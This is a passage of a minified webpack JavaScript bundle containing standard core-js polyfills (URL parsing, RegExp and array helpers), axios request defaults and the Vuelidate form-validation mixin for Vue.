this.request(r(g||{},{method:t,url:e,data:n}))}})),t.exports=a},"0b42":function(t,e,n){var g=n("861d"),I=n("e8b5"),C=n("b622"),i=C("species");t.exports=function(t){var e;return I(t)&&(e=t.constructor,"function"!=typeof e||e!==Array&&!I(e.prototype)?g(e)&&(e=e[i],null===e&&(e=void 0)):e=void 0),void 0===e?Array:e}},"0cb2":function(t,e,n){var g=n("7b0b"),I=Math.floor,C="".replace,i=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,r=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,n,a,A,o){var c=n+t.length,s=a.length,l=r;return void 0!==A&&(A=g(A),l=i),C.call(o,l,(function(g,C){var i;switch(C.charAt(0)){case"$":return"$";case"&":return t;case"`":return e.slice(0,n);case"'":return e.slice(c);case"<":i=A[C.slice(1,-1)];break;default:var r=+C;if(0===r)return g;if(r>s){var o=I(r/10);return 0===o?g:o<=s?void 0===a[o-1]?C.charAt(1):a[o-1]+C.charAt(1):g}i=a[r-1]}return void 0===i?"":i}))}},"0cfb":function(t,e,n){var g=n("83ab"),I=n("d039"),C=n("cc12");t.exports=!g&&!I((function(){return 7!=Object.defineProperty(C("div"),"a",{get:function(){return 7}}).a}))},"0d3b":function(t,e,n){var g=n("d039"),I=n("b622"),C=n("c430"),i=I("iterator");t.exports=!g((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,n="";return t.pathname="c%20d",e.forEach((function(t,g){e["delete"]("b"),n+=g+t})),C&&!t.toJSON||!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[i]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==n||"x"!==new URL("http://x",void 0).host}))},"0df6":function(t,e,n){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},"107c":function(t,e,n){var g=n("d039");t.exports=g((function(){var t=RegExp("(?<a>b)","string".charAt(5));return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},"129f":function(t,e){t.exports=Object.is||function(t,e){return t===e?0!==t||1/t===1/e:t!=t&&e!=e}},1331:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=(0,g.regex)("integer",/(^[0-9]*$)|(^-[0-9]+$)/);e.default=I},"14c3":function(t,e,n){var g=n("c6b6"),I=n("9263");t.exports=function(t,e){var n=t.exec;if("function"===typeof n){var C=n.call(t,e);if("object"!==typeof C)throw TypeError("RegExp exec method returned something other than an Object or null");return C}if("RegExp"!==g(t))throw TypeError("RegExp#exec called on incompatible receiver");return I.call(t,e)}},"159b":function(t,e,n){var g=n("da84"),I=n("fdbc"),C=n("17c2"),i=n("9112");for(var r in I){var a=g[r],A=a&&a.prototype;if(A&&A.forEach!==C)try{i(A,"forEach",C)}catch(o){A.forEach=C}}},"15fd":function(t,e,n){"use strict";n.d(e,"a",(function(){return I}));n("a4d3"),n("b64b");function g(t,e){if(null==t)return{};var n,g,I={},C=Object.keys(t);for(g=0;g<C.length;g++)n=C[g],e.indexOf(n)>=0||(I[n]=t[n]);return I}function I(t,e){if(null==t)return{};var n,I,C=g(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(I=0;I<i.length;I++)n=i[I],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(C[n]=t[n])}return C}},"17c2":function(t,e,n){"use strict";var g=n("b727").forEach,I=n("a640"),C=I("forEach");t.exports=C?[].forEach:function(t){return g(this,t,arguments.length>1?arguments[1]:void 0)}},"19aa":function(t,e){t.exports=function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t}},"1be4":function(t,e,n){var g=n("d066");t.exports=g("document","documentElement")},"1c0b":function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},"1c7e":function(t,e,n){var g=n("b622"),I=g("iterator"),C=!1;try{var i=0,r={next:function(){return{done:!!i++}},return:function(){C=!0}};r[I]=function(){return this},Array.from(r,(function(){throw 2}))}catch(a){}t.exports=function(t,e){if(!e&&!C)return!1;var n=!1;try{var g={};g[I]=function(){return{next:function(){return{done:n=!0}}}},t(g)}catch(a){}return n}},"1cdc":function(t,e,n){var g=n("342f");t.exports=/(?:iphone|ipod|ipad).*applewebkit/i.test(g)},"1d2b":function(t,e,n){"use strict";t.exports=function(t,e){return function(){for(var n=new Array(arguments.length),g=0;g<n.length;g++)n[g]=arguments[g];return t.apply(e,n)}}},"1d80":function(t,e){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on "+t);return t}},"1da1":function(t,e,n){"use strict";n.d(e,"a",(function(){return I}));n("d3b7");function g(t,e,n,g,I,C,i){try{var r=t[C](i),a=r.value}catch(A){return void n(A)}r.done?e(a):Promise.resolve(a).then(g,I)}function I(t){return function(){var e=this,n=arguments;return new Promise((function(I,C){var i=t.apply(e,n);function r(t){g(i,I,C,r,a,"next",t)}function a(t){g(i,I,C,r,a,"throw",t)}r(void 0)}))}}},"1dce":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Vuelidate=w,Object.defineProperty(e,"withParams",{enumerable:!0,get:function(){return I.withParams}}),e.default=e.validationMixin=void 0;var g=n("fbf4"),I=n("0234");function C(t){return a(t)||r(t)||i()}function i(){throw new TypeError("Invalid attempt to spread non-iterable instance")}function r(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}function a(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}function A(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},g=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(g=g.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),g.forEach((function(e){o(t,e,n[e])}))}return t}function o(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function c(t){return c="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},c(t)}var s=function(){return null},l=function(t,e,n){return t.reduce((function(t,g){return t[n?n(g):g]=e(g),t}),{})};function u(t){return"function"===typeof t}function d(t){return null!==t&&("object"===c(t)||u(t))}function p(t){return d(t)&&u(t.then)}var b=function(t,e,n,g){if("function"===typeof n)return n.call(t,e,g);n=Array.isArray(n)?n:n.split(".");for(var I=0;I<n.length;I++){if(!e||"object"!==c(e))return g;e=e[n[I]]}return"undefined"===typeof e?g:e},m="__isVuelidateAsyncVm";function h(t,e){var n=new t({data:{p:!0,v:!1}});return e.then((function(t){n.p=!1,n.v=t}),(function(t){throw n.p=!1,n.v=!1,t})),n[m]=!0,n}var B={$invalid:function(){var t=this,e=this.proxy;return this.nestedKeys.some((function(e){return t.refProxy(e).$invalid}))||this.ruleKeys.some((function(t){return!e[t]}))},$dirty:function(){var t=this;return!!this.dirty||0!==this.nestedKeys.length&&this.nestedKeys.every((function(e){return t.refProxy(e).$dirty}))},$anyDirty:function(){var t=this;return!!this.dirty||0!==this.nestedKeys.length&&this.nestedKeys.some((function(e){return t.refProxy(e).$anyDirty}))},$error:function(){return this.$dirty&&!this.$pending&&this.$invalid},$anyError:function(){var t=this;return!!this.$error||this.nestedKeys.some((function(e){return t.refProxy(e).$anyError}))},$pending:function(){var t=this;return this.ruleKeys.some((function(e){return t.getRef(e).$pending}))||this.nestedKeys.some((function(e){return t.refProxy(e).$pending}))},$params:function(){var t=this,e=this.validations;return A({},l(this.nestedKeys,(function(t){return e[t]&&e[t].$params||null})),l(this.ruleKeys,(function(e){return t.getRef(e).$params})))}};function f(t){this.dirty=t;var e=this.proxy,n=t?"$touch":"$reset";this.nestedKeys.forEach((function(t){e[t][n]()}))}var Z={$touch:function(){f.call(this,!0)},$reset:function(){f.call(this,!1)},$flattenParams:function(){var t=this.proxy,e=[];for(var n in this.$params)if(this.isNested(n)){for(var g=t[n].$flattenParams(),I=0;I<g.length;I++)g[I].path.unshift(n);e=e.concat(g)}else e.push({path:[],name:n,params:this.$params[n]});return e}},G=Object.keys(B),v=Object.keys(Z),F=null,y=function(t){if(F)return F;var e=t.extend({computed:{refs:function(){var t=this._vval;this._vval=this.children,(0,g.patchChildren)(t,this._vval);var e={};return this._vval.forEach((function(t){e[t.key]=t.vm})),e}},beforeCreate:function(){this._vval=null},beforeDestroy:function(){this._vval&&((0,g.patchChildren)(this._vval),this._vval=null)},methods:{getModel:function(){return this.lazyModel?this.lazyModel(this.prop):this.model},getModelKey:function(t){var e=this.getModel();if(e)return e[t]},hasIter:function(){return!1}}}),n=e.extend({data:function(){return{rule:null,lazyModel:null,model:null,lazyParentModel:null,rootModel:null}},methods:{runRule:function(e){var n=this.getModel();(0,I.pushParams)();var g=this.rule.call(this.rootModel,n,e),C=p(g)?h(t,g):g,i=(0,I.popParams)(),r=i&&i.$sub?i.$sub.length>1?i:i.$sub[0]:null;return{output:C,params:r}}},computed:{run:function(){var t=this,e=this.lazyParentModel(),n=Array.isArray(e)&&e.__ob__;if(n){var g=e.__ob__.dep;g.depend();var I=g.constructor.target;if(!this._indirectWatcher){var C=I.constructor;this._indirectWatcher=new C(this,(function(){return t.runRule(e)}),null,{lazy:!0})}var i=this.getModel();if(!this._indirectWatcher.dirty&&this._lastModel===i)return this._indirectWatcher.depend(),I.value;this._lastModel=i,this._indirectWatcher.evaluate(),this._indirectWatcher.depend()}else this._indirectWatcher&&(this._indirectWatcher.teardown(),this._indirectWatcher=null);return this._indirectWatcher?this._indirectWatcher.value:this.runRule(e)},$params:function(){return this.run.params},proxy:function(){var t=this.run.output;return t[m]?!!t.v:!!t},$pending:function(){var t=this.run.output;return!!t[m]&&t.p}},destroyed:function(){this._indirectWatcher&&(this._indirectWatcher.teardown(),this._indirectWatcher=null)}}),i=e.extend({data:function(){return{dirty:!1,validations:null,lazyModel:null,model:null,prop:null,lazyParentModel:null,rootModel:null}},methods:A({},Z,{refProxy:function(t){return this.getRef(t).proxy},getRef:function(t){return this.refs[t]},isNested:function(t){return"function"!==typeof this.validations[t]}}),computed:A({},B,{nestedKeys:function(){return this.keys.filter(this.isNested)},ruleKeys:function(){var t=this;return this.keys.filter((function(e){return!t.isNested(e)}))},keys:function(){return Object.keys(this.validations).filter((function(t){return"$params"!==t}))},proxy:function(){var t=this,e=l(this.keys,(function(e){return{enumerable:!0,configurable:!0,get:function(){return t.refProxy(e)}}})),n=l(G,(function(e){return{enumerable:!0,configurable:!0,get:function(){return t[e]}}})),g=l(v,(function(e){return{enumerable:!1,configurable:!0,get:function(){return t[e]}}})),I=this.hasIter()?{$iter:{enumerable:!0,value:Object.defineProperties({},A({},e))}}:{};return Object.defineProperties({},A({},e,I,{$model:{enumerable:!0,get:function(){var e=t.lazyParentModel();return null!=e?e[t.prop]:null},set:function(e){var n=t.lazyParentModel();null!=n&&(n[t.prop]=e,t.$touch())}}},n,g))},children:function(){var t=this;return C(this.nestedKeys.map((function(e){return o(t,e)}))).concat(C(this.ruleKeys.map((function(e){return c(t,e)})))).filter(Boolean)}})}),r=i.extend({methods:{isNested:function(t){return"undefined"!==typeof this.validations[t]()},getRef:function(t){var e=this;return{get proxy(){return e.validations[t]()||!1}}}}}),a=i.extend({computed:{keys:function(){var t=this.getModel();return d(t)?Object.keys(t):[]},tracker:function(){var t=this,e=this.validations.$trackBy;return e?function(n){return"".concat(b(t.rootModel,t.getModelKey(n),e))}:function(t){return"".concat(t)}},getModelLazy:function(){var t=this;return function(){return t.getModel()}},children:function(){var t=this,e=this.validations,n=this.getModel(),I=A({},e);delete I["$trackBy"];var C={};return this.keys.map((function(e){var r=t.tracker(e);return C.hasOwnProperty(r)?null:(C[r]=!0,(0,g.h)(i,r,{validations:I,prop:e,lazyParentModel:t.getModelLazy,model:n[e],rootModel:t.rootModel}))})).filter(Boolean)}},methods:{isNested:function(){return!0},getRef:function(t){return this.refs[this.tracker(t)]},hasIter:function(){return!0}}}),o=function(t,e){if("$each"===e)return(0,g.h)(a,e,{validations:t.validations[e],lazyParentModel:t.lazyParentModel,prop:e,lazyModel:t.getModel,rootModel:t.rootModel});var n=t.validations[e];if(Array.isArray(n)){var I=t.rootModel,C=l(n,(function(t){return function(){return b(I,I.$v,t)}}),(function(t){return Array.isArray(t)?t.join("."):t}));return(0,g.h)(r,e,{validations:C,lazyParentModel:s,prop:e,lazyModel:s,rootModel:I})}return(0,g.h)(i,e,{validations:n,lazyParentModel:t.getModel,prop:e,lazyModel:t.getModelKey,rootModel:t.rootModel})},c=function(t,e){return(0,g.h)(n,e,{rule:t.validations[e],lazyParentModel:t.lazyParentModel,lazyModel:t.getModel,rootModel:t.rootModel})};return F={VBase:e,Validation:i},F},X=null;function W(t){if(X)return X;var e=t.constructor;while(e.super)e=e.super;return X=e,e}var V=function(t,e){var n=W(t),I=y(n),C=I.Validation,i=I.VBase,r=new i({computed:{children:function(){var n="function"===typeof e?e.call(t):e;return[(0,g.h)(C,"$v",{validations:n,lazyParentModel:s,prop:"$v",model:t,rootModel:t})]}}});return r},Q={data:function(){var t=this.$options.validations;return t&&(this._vuelidate=V(this,t)),{}},beforeCreate:function(){var t=this.$options,e=t.validations;e&&(t.computed||(t.computed={}),t.computed.$v||(t.computed.$v=function(){return this._vuelidate?this._vuelidate.refs.$v.proxy:null}))},beforeDestroy:function(){this._vuelidate&&(this._vuelidate.$destroy(),this._vuelidate=null)}};function w(t){t.mixin(Q)}e.validationMixin=Q;var x=w;e.default=x},"1dde":function(t,e,n){var g=n("d039"),I=n("b622"),C=n("2d00"),i=I("species");t.exports=function(t){return C>=51||!g((function(){var e=[],n=e.constructor={};return n[i]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},2266:function(t,e,n){var g=n("825a"),I=n("e95a"),C=n("50c4"),i=n("0366"),r=n("35a1"),a=n("2a62"),A=function(t,e){this.stopped=t,this.result=e};t.exports=function(t,e,n){var o,c,s,l,u,d,p,b=n&&n.that,m=!(!n||!n.AS_ENTRIES),h=!(!n||!n.IS_ITERATOR),B=!(!n||!n.INTERRUPTED),f=i(e,b,1+m+B),Z=function(t){return o&&a(o),new A(!0,t)},G=function(t){return m?(g(t),B?f(t[0],t[1],Z):f(t[0],t[1])):B?f(t,Z):f(t)};if(h)o=t;else{if(c=r(t),"function"!=typeof c)throw TypeError("Target is not iterable");if(I(c)){for(s=0,l=C(t.length);l>s;s++)if(u=G(t[s]),u&&u instanceof A)return u;return new A(!1)}o=c.call(t)}d=o.next;while(!(p=d.call(o)).done){try{u=G(p.value)}catch(v){throw a(o),v}if("object"==typeof u&&u&&u instanceof A)return u}return new A(!1)}},"23cb":function(t,e,n){var g=n("a691"),I=Math.max,C=Math.min;t.exports=function(t,e){var n=g(t);return n<0?I(n+e,0):C(n,e)}},"23e7":function(t,e,n){var g=n("da84"),I=n("06cf").f,C=n("9112"),i=n("6eeb"),r=n("ce4e"),a=n("e893"),A=n("94ca");t.exports=function(t,e){var n,o,c,s,l,u,d=t.target,p=t.global,b=t.stat;if(o=p?g:b?g[d]||r(d,{}):(g[d]||{}).prototype,o)for(c in e){if(l=e[c],t.noTargetGet?(u=I(o,c),s=u&&u.value):s=o[c],n=A(p?c:d+(b?".":"#")+c,t.forced),!n&&void 0!==s){if(typeof l===typeof s)continue;a(l,s)}(t.sham||s&&s.sham)&&C(l,"sham",!0),i(o,c,l,t)}}},"241c":function(t,e,n){var g=n("ca84"),I=n("7839"),C=I.concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return g(t,C)}},2444:function(t,e,n){"use strict";(function(e){var g=n("c532"),I=n("c8af"),C={"Content-Type":"application/x-www-form-urlencoded"};function i(t,e){!g.isUndefined(t)&&g.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}function r(){var t;return("undefined"!==typeof XMLHttpRequest||"undefined"!==typeof e&&"[object process]"===Object.prototype.toString.call(e))&&(t=n("b50d")),t}var a={adapter:r(),transformRequest:[function(t,e){return I(e,"Accept"),I(e,"Content-Type"),g.isFormData(t)||g.isArrayBuffer(t)||g.isBuffer(t)||g.isStream(t)||g.isFile(t)||g.isBlob(t)?t:g.isArrayBufferView(t)?t.buffer:g.isURLSearchParams(t)?(i(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):g.isObject(t)?(i(e,"application/json;charset=utf-8"),JSON.stringify(t)):t}],transformResponse:[function(t){if("string"===typeof t)try{t=JSON.parse(t)}catch(e){}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};g.forEach(["delete","get","head"],(function(t){a.headers[t]={}})),g.forEach(["post","put","patch"],(function(t){a.headers[t]=g.merge(C)})),t.exports=a}).call(this,n("4362"))},2532:function(t,e,n){"use strict";var g=n("23e7"),I=n("5a34"),C=n("1d80"),i=n("577e"),r=n("ab13");g({target:"String",proto:!0,forced:!r("includes")},{includes:function(t){return!!~i(C(this)).indexOf(i(I(t)),arguments.length>1?arguments[1]:void 0)}})},2626:function(t,e,n){"use strict";var g=n("d066"),I=n("9bf2"),C=n("b622"),i=n("83ab"),r=C("species");t.exports=function(t){var e=g(t),n=I.f;i&&e&&!e[r]&&n(e,r,{configurable:!0,get:function(){return this}})}},2877:function(t,e,n){"use strict";function g(t,e,n,g,I,C,i,r){var a,A="function"===typeof t?t.options:t;if(e&&(A.render=e,A.staticRenderFns=n,A._compiled=!0),g&&(A.functional=!0),C&&(A._scopeId="data-v-"+C),i?(a=function(t){t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,t||"undefined"===typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),I&&I.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(i)},A._ssrRegister=a):I&&(a=r?function(){I.call(this,(A.functional?this.parent:this).$root.$options.shadowRoot)}:I),a)if(A.functional){A._injectStyles=a;var o=A.render;A.render=function(t,e){return a.call(e),o(t,e)}}else{var c=A.beforeCreate;A.beforeCreate=c?[].concat(c,a):[a]}return{exports:t,options:A}}n.d(e,"a",(function(){return g}))},"2a12":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=function(t){return(0,g.withParams)({type:"maxLength",max:t},(function(e){return!(0,g.req)(e)||(0,g.len)(e)<=t}))};e.default=I},"2a62":function(t,e,n){var g=n("825a");t.exports=function(t){var e=t["return"];if(void 0!==e)return g(e.call(t)).value}},"2b3d":function(t,e,n){"use strict";n("3ca3");var g,I=n("23e7"),C=n("83ab"),i=n("0d3b"),r=n("da84"),a=n("37e8"),A=n("6eeb"),o=n("19aa"),c=n("5135"),s=n("60da"),l=n("4df4"),u=n("6547").codeAt,d=n("5fb2"),p=n("577e"),b=n("d44e"),m=n("9861"),h=n("69f3"),B=r.URL,f=m.URLSearchParams,Z=m.getState,G=h.set,v=h.getterFor("URL"),F=Math.floor,y=Math.pow,X="Invalid authority",W="Invalid scheme",V="Invalid host",Q="Invalid port",w=/[A-Za-z]/,x=/[\d+-.A-Za-z]/,R=/\d/,k=/^0x/i,N=/^[0-7]+$/,Y=/^\d+$/,S=/^[\dA-Fa-f]+$/,U=/[\0\t\n\r #%/:<>?@[\\\]^|]/,H=/[\0\t\n\r #/:<>?@[\\\]^|]/,T=/^[\u0000-\u0020]+|[\u0000-\u0020]+$/g,L=/[\t\n\r]/g,E=function(t,e){var n,g,I;if("["==e.charAt(0)){if("]"!=e.charAt(e.length-1))return V;if(n=z(e.slice(1,-1)),!n)return V;t.host=n}else if(q(t)){if(e=d(e),U.test(e))return V;if(n=D(e),null===n)return V;t.host=n}else{if(H.test(e))return V;for(n="",g=l(e),I=0;I<g.length;I++)n+=_(g[I],M);t.host=n}},D=function(t){var e,n,g,I,C,i,r,a=t.split(".");if(a.length&&""==a[a.length-1]&&a.pop(),e=a.length,e>4)return t;for(n=[],g=0;g<e;g++){if(I=a[g],""==I)return t;if(C=10,I.length>1&&"0"==I.charAt(0)&&(C=k.test(I)?16:8,I=I.slice(8==C?1:2)),""===I)i=0;else{if(!(10==C?Y:8==C?N:S).test(I))return t;i=parseInt(I,C)}n.push(i)}for(g=0;g<e;g++)if(i=n[g],g==e-1){if(i>=y(256,5-e))return null}else if(i>255)return null;for(r=n.pop(),g=0;g<n.length;g++)r+=n[g]*y(256,3-g);return r},z=function(t){var e,n,g,I,C,i,r,a=[0,0,0,0,0,0,0,0],A=0,o=null,c=0,s=function(){return t.charAt(c)};if(":"==s()){if(":"!=t.charAt(1))return;c+=2,A++,o=A}while(s()){if(8==A)return;if(":"!=s()){e=n=0;while(n<4&&S.test(s()))e=16*e+parseInt(s(),16),c++,n++;if("."==s()){if(0==n)return;if(c-=n,A>6)return;g=0;while(s()){if(I=null,g>0){if(!("."==s()&&g<4))return;c++}if(!R.test(s()))return;while(R.test(s())){if(C=parseInt(s(),10),null===I)I=C;else{if(0==I)return;I=10*I+C}if(I>255)return;c++}a[A]=256*a[A]+I,g++,2!=g&&4!=g||A++}if(4!=g)return;break}if(":"==s()){if(c++,!s())return}else if(s())return;a[A++]=e}else{if(null!==o)return;c++,A++,o=A}}if(null!==o){i=A-o,A=7;while(0!=A&&i>0)r=a[A],a[A--]=a[o+i-1],a[o+--i]=r}else if(8!=A)return;return a},O=function(t){for(var e=null,n=1,g=null,I=0,C=0;C<8;C++)0!==t[C]?(I>n&&(e=g,n=I),g=null,I=0):(null===g&&(g=C),++I);return I>n&&(e=g,n=I),e},J=function(t){var e,n,g,I;if("number"==typeof t){for(e=[],n=0;n<4;n++)e.unshift(t%256),t=F(t/256);return e.join(".")}if("object"==typeof t){for(e="",g=O(t),n=0;n<8;n++)I&&0===t[n]||(I&&(I=!1),g===n?(e+=n?":":"::",I=!0):(e+=t[n].toString(16),n<7&&(e+=":")));return"["+e+"]"}return t},M={},P=s({},M,{" ":1,'"':1,"<":1,">":1,"`":1}),K=s({},P,{"#":1,"?":1,"{":1,"}":1}),j=s({},K,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),_=function(t,e){var n=u(t,0);return n>32&&n<127&&!c(e,t)?t:encodeURIComponent(t)},$={ftp:21,file:null,http:80,https:443,ws:80,wss:443},q=function(t){return c($,t.scheme)},tt=function(t){return""!=t.username||""!=t.password},et=function(t){return!t.host||t.cannotBeABaseURL||"file"==t.scheme},nt=function(t,e){var n;return 2==t.length&&w.test(t.charAt(0))&&(":"==(n=t.charAt(1))||!e&&"|"==n)},gt=function(t){var e;return t.length>1&&nt(t.slice(0,2))&&(2==t.length||"/"===(e=t.charAt(2))||"\\"===e||"?"===e||"#"===e)},It=function(t){var e=t.path,n=e.length;!n||"file"==t.scheme&&1==n&&nt(e[0],!0)||e.pop()},Ct=function(t){return"."===t||"%2e"===t.toLowerCase()},it=function(t){return t=t.toLowerCase(),".."===t||"%2e."===t||".%2e"===t||"%2e%2e"===t},rt={},at={},At={},ot={},ct={},st={},lt={},ut={},dt={},pt={},bt={},mt={},ht={},Bt={},ft={},Zt={},Gt={},vt={},Ft={},yt={},Xt={},Wt=function(t,e,n,I){var C,i,r,a,A=n||rt,o=0,s="",u=!1,d=!1,p=!1;n||(t.scheme="",t.username="",t.password="",t.host=null,t.port=null,t.path=[],t.query=null,t.fragment=null,t.cannotBeABaseURL=!1,e=e.replace(T,"")),e=e.replace(L,""),C=l(e);while(o<=C.length){switch(i=C[o],A){case rt:if(!i||!w.test(i)){if(n)return W;A=At;continue}s+=i.toLowerCase(),A=at;break;case at:if(i&&(x.test(i)||"+"==i||"-"==i||"."==i))s+=i.toLowerCase();else{if(":"!=i){if(n)return W;s="",A=At,o=0;continue}if(n&&(q(t)!=c($,s)||"file"==s&&(tt(t)||null!==t.port)||"file"==t.scheme&&!t.host))return;if(t.scheme=s,n)return void(q(t)&&$[t.scheme]==t.port&&(t.port=null));s="","file"==t.scheme?A=Bt:q(t)&&I&&I.scheme==t.scheme?A=ot:q(t)?A=ut:"/"==C[o+1]?(A=ct,o++):(t.cannotBeABaseURL=!0,t.path.push(""),A=Ft)}break;case At:if(!I||I.cannotBeABaseURL&&"#"!=i)return W;if(I.cannotBeABaseURL&&"#"==i){t.scheme=I.scheme,t.path=I.path.slice(),t.query=I.query,t.fragment="",t.cannotBeABaseURL=!0,A=Xt;break}A="file"==I.scheme?Bt:st;continue;case ot:if("/"!=i||"/"!=C[o+1]){A=st;continue}A=dt,o++;break;case ct:if("/"==i){A=pt;break}A=vt;continue;case st:if(t.scheme=I.scheme,i==g)t.username=I.username,t.password=I.password,t.host=I.host,t.port=I.port,t.path=I.path.slice(),t.query=I.query;else if("/"==i||"\\"==i&&q(t))A=lt;else if("?"==i)t.username=I.username,t.password=I.password,t.host=I.host,t.port=I.port,t.path=I.path.slice(),t.query="",A=yt;else{if("#"!=i){t.username=I.username,t.password=I.password,t.host=I.host,t.port=I.port,t.path=I.path.slice(),t.path.pop(),A=vt;continue}t.username=I.username,t.password=I.password,t.host=I.host,t.port=I.port,t.path=I.path.slice(),t.query=I.query,t.fragment="",A=Xt}break;case lt:if(!q(t)||"/"!=i&&"\\"!=i){if("/"!=i){t.username=I.username,t.password=I.password,t.host=I.host,t.port=I.port,A=vt;continue}A=pt}else A=dt;break;case ut:if(A=dt,"/"!=i||"/"!=s.charAt(o+1))continue;o++;break;case dt:if("/"!=i&&"\\"!=i){A=pt;continue}break;case pt:if("@"==i){u&&(s="%40"+s),u=!0,r=l(s);for(var b=0;b<r.length;b++){var m=r[b];if(":"!=m||p){var h=_(m,j);p?t.password+=h:t.username+=h}else p=!0}s=""}else if(i==g||"/"==i||"?"==i||"#"==i||"\\"==i&&q(t)){if(u&&""==s)return X;o-=l(s).length+1,s="",A=bt}else s+=i;break;case bt:case mt:if(n&&"file"==t.scheme){A=Zt;continue}if(":"!=i||d){if(i==g||"/"==i||"?"==i||"#"==i||"\\"==i&&q(t)){if(q(t)&&""==s)return V;if(n&&""==s&&(tt(t)||null!==t.port))return;if(a=E(t,s),a)return a;if(s="",A=Gt,n)return;continue}"["==i?d=!0:"]"==i&&(d=!1),s+=i}else{if(""==s)return V;if(a=E(t,s),a)return a;if(s="",A=ht,n==mt)return}break;case ht:if(!R.test(i)){if(i==g||"/"==i||"?"==i||"#"==i||"\\"==i&&q(t)||n){if(""!=s){var B=parseInt(s,10);if(B>65535)return Q;t.port=q(t)&&B===$[t.scheme]?null:B,s=""}if(n)return;A=Gt;continue}return Q}s+=i;break;case Bt:if(t.scheme="file","/"==i||"\\"==i)A=ft;else{if(!I||"file"!=I.scheme){A=vt;continue}if(i==g)t.host=I.host,t.path=I.path.slice(),t.query=I.query;else if("?"==i)t.host=I.host,t.path=I.path.slice(),t.query="",A=yt;else{if("#"!=i){gt(C.slice(o).join(""))||(t.host=I.host,t.path=I.path.slice(),It(t)),A=vt;continue}t.host=I.host,t.path=I.path.slice(),t.query=I.query,t.fragment="",A=Xt}}break;case ft:if("/"==i||"\\"==i){A=Zt;break}I&&"file"==I.scheme&&!gt(C.slice(o).join(""))&&(nt(I.path[0],!0)?t.path.push(I.path[0]):t.host=I.host),A=vt;continue;case Zt:if(i==g||"/"==i||"\\"==i||"?"==i||"#"==i){if(!n&&nt(s))A=vt;else if(""==s){if(t.host="",n)return;A=Gt}else{if(a=E(t,s),a)return a;if("localhost"==t.host&&(t.host=""),n)return;s="",A=Gt}continue}s+=i;break;case Gt:if(q(t)){if(A=vt,"/"!=i&&"\\"!=i)continue}else if(n||"?"!=i)if(n||"#"!=i){if(i!=g&&(A=vt,"/"!=i))continue}else t.fragment="",A=Xt;else t.query="",A=yt;break;case vt:if(i==g||"/"==i||"\\"==i&&q(t)||!n&&("?"==i||"#"==i)){if(it(s)?(It(t),"/"==i||"\\"==i&&q(t)||t.path.push("")):Ct(s)?"/"==i||"\\"==i&&q(t)||t.path.push(""):("file"==t.scheme&&!t.path.length&&nt(s)&&(t.host&&(t.host=""),s=s.charAt(0)+":"),t.path.push(s)),s="","file"==t.scheme&&(i==g||"?"==i||"#"==i))while(t.path.length>1&&""===t.path[0])t.path.shift();"?"==i?(t.query="",A=yt):"#"==i&&(t.fragment="",A=Xt)}else s+=_(i,K);break;case Ft:"?"==i?(t.query="",A=yt):"#"==i?(t.fragment="",A=Xt):i!=g&&(t.path[0]+=_(i,M));break;case yt:n||"#"!=i?i!=g&&("'"==i&&q(t)?t.query+="%27":t.query+="#"==i?"%23":_(i,M)):(t.fragment="",A=Xt);break;case Xt:i!=g&&(t.fragment+=_(i,P));break}o++}},Vt=function(t){var e,n,g=o(this,Vt,"URL"),I=arguments.length>1?arguments[1]:void 0,i=p(t),r=G(g,{type:"URL"});if(void 0!==I)if(I instanceof Vt)e=v(I);else if(n=Wt(e={},p(I)),n)throw TypeError(n);if(n=Wt(r,i,null,e),n)throw TypeError(n);var a=r.searchParams=new 